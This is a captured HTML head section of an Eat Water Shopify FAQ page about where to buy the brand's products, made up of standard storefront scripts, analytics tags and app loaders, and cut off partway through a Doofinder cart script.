

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eatwater.co.uk/blogs/faqs/where-can-i-buy-slim-products
body_size: 61995
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Canopy 4.0.0 -->
    <meta name="robots" content="index, follow">

    <link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/styles.css?v=111824002610799079201766158902" as="style">
    <meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
<link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/vendor.js?v=121157890423219954401657175604" as="script">
<link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/theme.js?v=2365033620068191831710604496" as="script"><link rel="canonical" href="https://eatwater.co.uk/blogs/faqs/where-can-i-buy-slim-products" /><link rel="shortcut icon" href="//eatwater.co.uk/cdn/shop/files/Stacked_Logo_Light_Blue.png?v=1726640154" type="image/png" /><meta name="description" content="Find out here">

    <meta name="theme-color" content="#ef09ad">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css">
    <script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      href="https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap"
      rel="stylesheet"
    >
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery-zoom/1.7.21/jquery.zoom.min.js"
      integrity="sha512-m5kAjE5cCBN5pwlVFi4ABsZgnLuKPEx0fOnzaH5v64Zi3wKnhesNUYq4yKmHQyTa3gmkR6YeSKW1S+siMvgWtQ=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    ></script>

    <meta name="google-site-verification" content="4m1-MVJbxppLiK4m6xXGRBUUMt588j2sUfY3vcPmPHU">

    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-NTQ2LDH');
    </script>
    <!-- End Google Tag Manager -->

    

    
    <title>
      Where can I buy Eat Water products from?
      
      
      
    </title>

    <meta property="og:site_name" content="Eat Water">
<meta property="og:url" content="https://eatwater.co.uk/blogs/faqs/where-can-i-buy-slim-products">
<meta property="og:title" content="Where can I buy Eat Water products from?">
<meta property="og:type" content="article">
<meta property="og:description" content="Find out here"><meta property="og:image" content="http://eatwater.co.uk/cdn/shop/files/eat-water-logo_9ea4761c-fd05-4db3-8ba7-a6889e6b85ea_1200x1200.png?v=1636318023">
  <meta property="og:image:secure_url" content="https://eatwater.co.uk/cdn/shop/files/eat-water-logo_9ea4761c-fd05-4db3-8ba7-a6889e6b85ea_1200x1200.png?v=1636318023">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:site" content="@Eat_Water"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Where can I buy Eat Water products from?">
<meta name="twitter:description" content="Find out here">


    <link href="//eatwater.co.uk/cdn/shop/t/53/assets/styles.css?v=111824002610799079201766158902" rel="stylesheet" type="text/css" media="all" />

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      window.theme = window.theme || {};
      theme.money_format = "£{{amount}}";
      theme.customerIsLoggedIn = false;
      theme.shippingCalcMoneyFormat = "£{{amount}} GBP";

      theme.strings = {
        previous: "Previous",
        next: "Next",
        close: "Close",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key.",
        shippingCalcSubmitButton: "Calculate shipping",
        shippingCalcSubmitButtonDisabled: "Calculating...",
        infiniteScrollCollectionLoading: "Loading more items...",
        infiniteScrollCollectionFinishedMsg : "No more items",
        infiniteScrollBlogLoading: "Loading more articles...",
        infiniteScrollBlogFinishedMsg : "No more articles",
        blogsShowTags: "Show tags",
        priceNonExistent: "Unavailable",
        buttonDefault: "Add to cart",
        buttonNoStock: "Out of stock",
        buttonNoVariant: "Unavailable",
        unitPriceSeparator: " \/ ",
        onlyXLeft: "[[ quantity ]] in stock",
        productAddingToCart: "Adding",
        productAddedToCart: "Added",
        quickbuyAdded: "Added to cart",
        cartSummary: "View cart",
        cartContinue: "Continue shopping",
        colorBoxPrevious: "Previous",
        colorBoxNext: "Next",
        colorBoxClose: "Close",
        imageSlider: "Image slider",
        confirmEmptyCart: "Are you sure you want to empty your cart?",
        inYourCart: "In your cart",
        removeFromCart: "Remove from cart",
        clearAll: "Clear all",
        layout_live_search_see_all: "See all results",
        general_quick_search_pages: "Pages",
        general_quick_search_no_results: "Sorry, we couldn\u0026#39;t find any results",
        products_labels_sold_out: "Sold Out",
        products_labels_sale: "Sale",
        maximumQuantity: "You can only have [quantity] in your cart",
        fullDetails: "Full details",
        cartConfirmRemove: "Are you sure you want to remove this item?"
      };

      theme.routes = {
        root_url: '/',
        account_url: '/account',
        account_login_url: 'https://eatwater.co.uk/customer_authentication/redirect?locale=en&region_country=GB',
        account_logout_url: '/account/logout',
        account_recover_url: '/account/recover',
        account_register_url: 'https://account.eatwater.co.uk?locale=en',
        account_addresses_url: '/account/addresses',
        collections_url: '/collections',
        all_products_collection_url: '/collections/all',
        search_url: '/search',
        cart_url: '/cart',
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_clear_url: '/cart/clear'
      };

      theme.scripts = {
        masonry: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/masonry.v3.2.2.min.js?v=169641371380462594081657175602",
        jqueryInfiniteScroll: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/jquery.infinitescroll.2.1.0.min.js?v=154868730476094579131657175601",
        underscore: "\/\/cdnjs.cloudflare.com\/ajax\/libs\/underscore.js\/1.6.0\/underscore-min.js",
        shopifyCommon: "\/\/eatwater.co.uk\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/shopify_common-5f594365.js",
        jqueryCart: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/shipping-calculator.v1.0.min.js?v=156283615219060590411657175602"
      };

      theme.settings = {
        cartType: "drawer-standard",
        openCartDrawerOnMob: true
      }
    </script>
    <script src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="vy3my6qt5mqaezaxvg8inxm03jlyqi">
<meta name="facebook-domain-verification" content="qe7565aht3rz1fkhtko26ty6obyiee">
<meta name="facebook-domain-verification" content="1m3u1ebc8ebf8p3u0yyekifnhgqg62">
<meta name="google-site-verification" content="DLtpfmjy95fqWQVBZmx27o1046f27cr3yZP7b639Eag">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5228396647/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f6c7f2ff5b94b8daa1faf64029cd6a47">
<meta id="in-context-paypal-metadata" data-shop-id="5228396647" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/faqs.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=5228396647" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":5228396647,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/5228396647","merchantName":"Eat Water","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Eat Water","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f6c7f2ff5b94b8daa1faf64029cd6a47","betas":["rich-media-storefront-analytics"],"domain":"eatwater.co.uk","predictiveSearch":true,"shopId":5228396647,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "eatwater.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"New Product Page 03 2024","id":130621440169,"schema_name":"Canopy","schema_version":"4.0.0","theme_store_id":732,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "eatwater.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.popt.in\/pixel.js?id=5795feb9a07ce\u0026shop=eatwater.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=eatwater.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/392d125e083fd9189182068d3\/0ad6672dbe2b75a7651054b1f.js?shop=eatwater.myshopify.com","https:\/\/fp.zifyapp.com\/js\/frontend\/scripttag.js?shop=eatwater.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-589131e6af7a18389b1195003f528b01.js?shop=eatwater.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=NGWDZ3VS2NHOJB24HGGLAM\u0026adroll_pix_id=OQQ2WAHLB5DGNEOLRW56WQ\u0026shop=eatwater.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0052\/2839\/6647\/t\/53\/assets\/booster_eu_cookie_5228396647.js?v=1697536046\u0026shop=eatwater.myshopify.com","https:\/\/cdn.doofinder.com\/shopify\/doofinder-installed.js?shop=eatwater.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5228396647,"offset":0,"reqid":"fa9d369c-9938-4936-be12-fa7088341f61-1769273994","pageurl":"eatwater.co.uk\/blogs\/faqs\/where-can-i-buy-slim-products","s":"articles-34576433255","u":"af0b2720859f","p":"article","rtyp":"article","rid":34576433255};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://eatwater.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://eatwater.co.uk/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://eatwater.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script>
      Shopify.money_format = "£{{amount}}";
    </script>
    <!-- Gem_Page_Header_Script -->
    <!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Header_Script -->
    <link href="//eatwater.co.uk/cdn/shop/t/53/assets/zify-products-slider.css?v=51437066284670759221715234120" rel="stylesheet" type="text/css" media="all" />
    <script type="text/javascript">
      var zify_product_json = "//eatwater.co.uk/cdn/shop/t/53/assets/zify-products-slider.json?v=27840131411666003381659607503";
    </script>
    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/zify_products_slider.js?v=83949479989084357261659607502" type="text/javascript"></script>
    <script type="text/javascript">
      jQuery(document).ready(function(){Shopify.Products.recordRecentlyViewed( );});
    </script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->

    <script
      id="ModaSDK"
      defer
      data-apikey="AIzaSyBq-K7IHXMwFs_z-WPJdPVeblGtZk-VKMw"
      data-shopUrl="eatwater.myshopify.com"
      data-userid=""
      data-name=""
      data-firstname=""
      data-lastname=""
      data-email=""
      data-phone=""
    ></script>
    <!-- DOOFINDER-SHOPIFY -->
     <script>
  const dfLayerOptions = {
    installationId: '6f72cf8d-8a78-4f1d-9bae-701580b343e5',
    zone: 'eu1'
  };

  
/** START SHOPIFY ADD TO CART **/
document.addEventListener('doofinder.cart.add', function(event) {

  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  const product_endpoint = new URL(event.detail.link).pathname + '.js';
  const statusPromise = event.detail.statusPromise;

  fetch(product_endpoint, {
      method: 'GET',
      headers: {
        'Content-Type': 'application/json'
      },
    })
    .then(response => {
      return response.json()
    })
    .then(data => {
      variant_id = get_variant_id(parseInt(event.detail.item_id), data)
      if (variant_id) {
        add_to_cart(variant_id, event.detail.amount)
      } else {
        statusPromise.reject(new DoofinderAddToCartError("Variant not found, redirecting to the item page", 200));
        window.location.href = event.detail.link
      }
    })
    .catch((error) => {
      console.error('Error:', error)
      statusPromise.reject(new DoofinderAddToCartError(error, 400));
    })

  function get_variant_id(product_id, product_data) {
    if (product_data.variants.length > 1) {
      if (is_variant_id_in_list(product_id, product_data.variants)) {
        return product_id
      }
      return false
    } else {
      return product_data.variants[0].id
    }
  }

  function is_variant_id_in_list(variant_id, variant_list) {
    let is_variant = false

    variant_list.forEach(variant => {
